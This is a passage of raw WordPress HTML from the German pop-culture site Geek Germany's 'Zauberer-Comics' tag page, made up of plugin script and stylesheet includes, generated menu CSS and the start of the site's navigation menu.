<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"af93d0e014","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-zauberer-comics tag-822 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 